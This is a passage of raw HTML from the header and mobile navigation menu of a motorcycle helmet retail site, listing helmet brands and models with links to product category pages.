</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-32639' id='mega-menu-item-32639'><a class="mega-menu-link" href="https://probikerhelmets.com/contact-us/" tabindex="0">Contact Us</a></li><li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-23453 " action="https://probikerhelmets.com/" method="get" role="search" ><label for="is-search-input-23453"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-23453" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="23453" /></form><div class="search-close"></div></li></ul></div>	</nav>

																	</div>
				</div>
			</div>
			
			</div>
			
			</div>
		
		
	</header>


<header class="mkdf-mobile-header">
		
	<div class="mkdf-mobile-header-inner">
		<div class="mkdf-mobile-header-holder">
			            <div class="mkdf-grid">
                            <div class="mkdf-vertical-align-containers">
                    <div class="mkdf-position-left"><!--
                     --><div class="mkdf-position-left-inner">
                            
<div class="mkdf-mobile-logo-wrapper">
	<a itemprop="url" href="https://probikerhelmets.com/" style="height: 60px">
		<img itemprop="image" src="https://probikerhelmets.com/wp-content/uploads/2020/08/pro-biker-400.png" width="400" height="120"  alt="Mobile Logo"/>
	</a>
</div>

                        </div>
                    </div>
                    <div class="mkdf-position-right"><!--
                     --><div class="mkdf-position-right-inner">
                                                                                        <div class="mkdf-mobile-menu-opener mkdf-mobile-menu-opener-icon-pack">
                                    <a href="javascript:void(0)">
                                                                                <span class="mkdf-mobile-menu-icon">
                                            <span aria-hidden="true" class="mkdf-icon-font-elegant icon_menu "></span>                                        </span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
				</div>
                        </div>
		    		</div>
		
	<nav class="mkdf-mobile-nav" role="navigation" aria-label="Mobile Menu">
		<div class="mkdf-grid">
			<ul id="menu-menu-24-nov" class=""><li id="mobile-menu-item-32278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://probikerhelmets.com/" class=""><span>Home</span></a></li>
<li id="mobile-menu-item-32279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/helmets/" class=""><span>Helmets</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32288" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/mt/" class=""><span>MT</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32295" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-blade-2sv-helmet/" class=""><span>MT Blade 2SV Helmet</span></a></li>
		<li id="mobile-menu-item-32298" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt/mt-helmet-hummer-helmets/" class=""><span>MT Hummer Helmet</span></a></li>
		<li id="mobile-menu-item-32294" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-thunder3-sv-helmet/" class=""><span>MT Thunder3 Pro Helmet</span></a></li>
		<li id="mobile-menu-item-32764" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt/mt-thunder-4-sv-helmets/" class=""><span>MT Thunder4 SV Helmet</span></a></li>
		<li id="mobile-menu-item-32297" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-revenge-2-helmet/" class=""><span>MT Revenge 2 Helmet</span></a></li>
		<li id="mobile-menu-item-32289" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt/mt-viale-phantom-half-helmet/" class=""><span>MT Viale Phantom Helmet</span></a></li>
		<li id="mobile-menu-item-33863" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt/mt-kre-projectile-helmet/" class=""><span>MT KRE+ PROJECTILE HELMET ( CARBON FIBER )</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32280" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/axxis/" class=""><span>Axxis</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32281" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axxis/axxis-segment-helmet/" class=""><span>Axxis Segment Helmet</span></a></li>
		<li id="mobile-menu-item-33748" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axxis/axxis-offroad-helmets/" class=""><span>Axxis Wolf ( Motocross ) Helmet</span></a></li>
		<li id="mobile-menu-item-33999" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axxis/axxis-wolf-ds-dual-sports-helmet/" class=""><span>Axxis Wolf DS ( Dual Sports ) Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32341" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/axor/" class=""><span>AXOR</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32342" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-apex-helmet/" class=""><span>AXOR APEX Helmet</span></a></li>
		<li id="mobile-menu-item-33017" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-apex-carbon-helmets/" class=""><span>AXOR APEX CARBON HELMET</span></a></li>
		<li id="mobile-menu-item-32343" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-rage-helmet/" class=""><span>AXOR RAGE Helmet</span></a></li>
		<li id="mobile-menu-item-32344" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-rage-carbon-warfare-helmet/" class=""><span>AXOR RAGE CARBON WARFARE Helmet</span></a></li>
		<li id="mobile-menu-item-32345" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-street-helmet/" class=""><span>AXOR STREET Helmet</span></a></li>
		<li id="mobile-menu-item-32346" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-retro-dominator-helmets/" class=""><span>Axor Retro Dominator Helmet</span></a></li>
		<li id="mobile-menu-item-36082" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-x-cross-dual-visor-helmet/" class=""><span>AXOR X-CROSS DUAL VISOR HELMET</span></a></li>
		<li id="mobile-menu-item-36526" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-x-cross-x1-helmet/" class=""><span>AXOR X-CROSS X1 HELMET</span></a></li>
		<li id="mobile-menu-item-41096" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-hunter-helmet/" class=""><span>AXOR Hunter Helmet</span></a></li>
		<li id="mobile-menu-item-41580" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-brutale-helmet/" class=""><span>AXOR Brutale Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32329" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2/" class=""><span>LS2</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32330" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-of570-helmet/" class=""><span>LS2 OF570 Helmet</span></a></li>
		<li id="mobile-menu-item-32331" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-ff352-helmet/" class=""><span>LS2 FF352 Helmet</span></a></li>
		<li id="mobile-menu-item-32332" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-ff320-stream-i-helmet/" class=""><span>LS2 FF320 STREAM I Helmet</span></a></li>
		<li id="mobile-menu-item-37071" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-ff386-helmet-flip-up/" class=""><span>LS2 FF386 HELMET (FLIP UP)</span></a></li>
		<li id="mobile-menu-item-32336" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-mx436-helmet/" class=""><span>LS2 MX436 Helmet ( Dual Sports )</span></a></li>
		<li id="mobile-menu-item-32337" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-ff800-helmets/" class=""><span>LS2 FF800 Helmet</span></a></li>
		<li id="mobile-menu-item-40167" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-ff811-helmet-fiber-glass/" class=""><span>LS2 FF811 HELMET ( Fiber Glass)</span></a></li>
		<li id="mobile-menu-item-32338" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-mx437-helmet/" class=""><span>LS2 MX437 Helmet ( Moto Cross Helmet )</span></a></li>
		<li id="mobile-menu-item-32726" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-ff805-carbon-helmet/" class=""><span>LS2 FF805 HELMET (CARBON FIBER )</span></a></li>
		<li id="mobile-menu-item-36452" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-ff901-helmet-carbon-fiber/" class=""><span>LS2 FF901 HELMET (CARBON FIBER )</span></a></li>
		<li id="mobile-menu-item-32340" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-ff902-helmet/" class=""><span>LS2 FF902 Helmet ( Flip Up Helmet )</span></a></li>
		<li id="mobile-menu-item-35589" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-mx701-helmet-carbon-fiber/" class=""><span>LS2 MX701 Helmet (CARBON FIBER )</span></a></li>
		<li id="mobile-menu-item-39812" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-ff320-stream-ii-helmet/" class=""><span>LS2 FF320 STREAM II Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32395" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/smk-helmets/" class=""><span>SMK HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32396" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-typhoon-helmets/" class=""><span>SMK Typhoon Helmet</span></a></li>
		<li id="mobile-menu-item-32397" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-gullwing-kresto-helmets-flip-up/" class=""><span>SMK Gullwing Helmet ( Flip Up )</span></a></li>
		<li id="mobile-menu-item-32398" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-titan-fibre-glass-helmets/" class=""><span>SMK Titan Helmet ( Fibre Glass )</span></a></li>
		<li id="mobile-menu-item-32399" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-titan-carbon-fiber-helmets/" class=""><span>SMK Titan Carbon Fiber Helmet</span></a></li>
		<li id="mobile-menu-item-32401" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-glide-helmets/" class=""><span>SMK Glide Helmet ( Flip Up )</span></a></li>
		<li id="mobile-menu-item-32402" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-stellar-helmets/" class=""><span>SMK Stellar Helmet</span></a></li>
		<li id="mobile-menu-item-32403" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-twister-helmets/" class=""><span>SMK Twister Helmet</span></a></li>
		<li id="mobile-menu-item-32404" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-hybrid-evo-helmets/" class=""><span>SMK HYBRID EVO HELMET</span></a></li>
		<li id="mobile-menu-item-32405" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/" class=""><span>SMK OPEN FACE HELMET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32406" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/smk-cooper-open-face-helmet/" class=""><span>SMK Cooper open F Helmet</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32299" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand current-product-ancestor current-menu-parent current-product-parent menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/vega/" class=""><span>VEGA</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32300" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega/vega-bolt-helmet/" class=""><span>VEGA Bolt Helmet</span></a></li>
		<li id="mobile-menu-item-32301" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-aster-helmet/" class=""><span>VEGA Aster Helmet</span></a></li>
		<li id="mobile-menu-item-32304" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-ryker-d-v-helmet/" class=""><span>VEGA Ryker D/V Helmet</span></a></li>
		<li id="mobile-menu-item-32305" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-cliff-dx-helmet/" class=""><span>VEGA Cliff DX Helmet</span></a></li>
		<li id="mobile-menu-item-32306" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-crux-dx-helmet/" class=""><span>VEGA Crux DX Helmet</span></a></li>
		<li id="mobile-menu-item-32307" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-crux-helmet/" class=""><span>VEGA Crux Helmet</span></a></li>
		<li id="mobile-menu-item-32308" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-edge-dx-helmet/" class=""><span>VEGA Edge DX Helmet</span></a></li>
		<li id="mobile-menu-item-32309" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-junior-buds-helmet/" class=""><span>VEGA Junior Buds Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32310" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand current-product-ancestor current-menu-parent current-product-parent menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/open-face-helmets/" class=""><span>OPEN FACE HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32311" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/axor-open-face-helmet/" class=""><span>AXOR OPEN FACE HELMET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32312" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-open-face-helmet/axor-alberto-helmets/" class=""><span>Axor Alberto Helmet</span></a></li>
			<li id="mobile-menu-item-32313" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-carbon-fibre-open-face-helmet/" class=""><span>Axor Carbon Fibre O/F Helmet</span></a></li>
			<li id="mobile-menu-item-32314" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-retro-jet-helmet-open-face/" class=""><span>Axor Retro Jet O/F Helmet</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-43069" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2-open-face-helmet/" class=""><span>LS2 Open Face helmet</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32339" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-of570-helmet/" class=""><span>LS2 OF570 Helmet</span></a></li>
			<li id="mobile-menu-item-43070" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-of600-helmet/" class=""><span>LS2 OF600 Helmet</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32316" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand current-product-ancestor current-menu-parent current-product-parent menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/mt-open-face-helmets/" class=""><span>MT OPEN FACE HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32317" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt/mt-viale-phantom-half-helmet/" class=""><span>MT Viale Phantom Half Helmet</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32318" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/smk-open-face-helmets-2/" class=""><span>SMK OPEN FACE HELMET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32319" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/smk-cooper-open-face-helmet/" class=""><span>SMK Cooper O/F Helmet</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32320" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand current-product-ancestor current-menu-parent current-product-parent menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/vega-open-face-helmets/" class=""><span>VEGA OPEN FACE HELMET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32321" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-atom-helmet/" class=""><span>VEGA Atom Helmet</span></a></li>
			<li id="mobile-menu-item-32322" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-cruiser-helmet/" class=""><span>VEGA Cruiser Helmet</span></a></li>
			<li id="mobile-menu-item-32324" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand current-product-ancestor current-menu-parent current-product-parent "><a href="https://probikerhelmets.com/brand/vega-jet-helmet/" class=""><span>VEGA Jet Helmet</span></a></li>
			<li id="mobile-menu-item-32325" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-lark-helemt/" class=""><span>VEGA Lark Helemt</span></a></li>
			<li id="mobile-menu-item-32326" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-junior-buds-o-f-helmet/" class=""><span>VEGA Junior Buds O/F Helmet</span></a></li>
			<li id="mobile-menu-item-32327" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-ridge-helmet/" class=""><span>VEGA Ridge Helmet</span></a></li>
			<li id="mobile-menu-item-32328" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-verve-helmet/" class=""><span>Vega Verve Helmet</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32283" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/hjc-helmet/" class=""><span>HJC HELMET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-43342" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/hjc-helmet/hjc-c10-helmet/" class=""><span>HJC C10 Helmet</span></a></li>
		<li id="mobile-menu-item-43420" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/hjc-helmet/hjc-c71-c7x-helmet/" class=""><span>HJC C71 (C7X) Helmet</span></a></li>
		<li id="mobile-menu-item-43503" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/hjc-helmet/hjc-i71-helmet/" class=""><span>HJC I71 Helmet</span></a></li>
		<li id="mobile-menu-item-43539" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/hjc-helmet/hjc-f71-f7x-helmet/" class=""><span>HJC F71 (F7X) Helmet</span></a></li>
		<li id="mobile-menu-item-43683" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/hjc-helmet/hjc-rpha-helmet/" class=""><span>HJC RPHA Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-33548" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/korda-helmets/" class=""><span>KORDA HELMET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-37082" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-helmets/korda-shockwave-helmet/" class=""><span>KORDA SHOCKWAVE HELMET</span></a></li>
		<li id="mobile-menu-item-41377" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-helmets/korda-neo-solid-gloss-helmet/" class=""><span>Korda Neo Helmet</span></a></li>
		<li id="mobile-menu-item-41975" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-helmets/korda-icon-helmet/" class=""><span>Korda Icon Helmet</span></a></li>
		<li id="mobile-menu-item-42902" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-helmets/korda-sonic-gp/" class=""><span>Korda Sonic Gp Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32347" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/steelbird/" class=""><span>Steelbird</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32350" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/steelbird-sb-42-airborne-helmet/" class=""><span>Steelbird SB-42 Airborne Helmet</span></a></li>
		<li id="mobile-menu-item-32353" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/steelbird-sba-2-strength-helmet/" class=""><span>Steelbird SBA-2 Strength Helmet</span></a></li>
		<li id="mobile-menu-item-37797" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/steelbird-sba-20-painted-helmet/" class=""><span>Steelbird SBA-20 Painted helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32355" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/studds/" class=""><span>Studds</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32356" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/studds-marshall-d1-helmet/" class=""><span>Studds Marshall D1 Helmet</span></a></li>
		<li id="mobile-menu-item-32357" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/studds-professional-helmet/" class=""><span>Studds PROFESSIONAL Helmet</span></a></li>
		<li id="mobile-menu-item-32360" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/studds-thunder-d1-helmet/" class=""><span>Studds Thunder D1 Helmet</span></a></li>
		<li id="mobile-menu-item-32361" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/studds-thunder-d2-helmet/" class=""><span>Studds Thunder D2 Helmet</span></a></li>
		<li id="mobile-menu-item-32362" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/studds-thunder-d3-helmet/" class=""><span>Studds Thunder D3 Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32373" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/sol/" class=""><span>SOL</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32374" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sol-sl-68s-ii-helmet/" class=""><span>SOL &#8211; SL-68S II Helmet</span></a></li>
		<li id="mobile-menu-item-32378" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sol/sol-s0-7-helmets/" class=""><span>SOL S0-7 Helmet</span></a></li>
		<li id="mobile-menu-item-32379" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sol-s0-7-open-helmets/" class=""><span>SOL S0-7 Open Helmet</span></a></li>
		<li id="mobile-menu-item-32380" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sol-sl-68s-helmet/" class=""><span>SOL SL-68S Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32392" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bell-helmets/" class=""><span>BELL HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
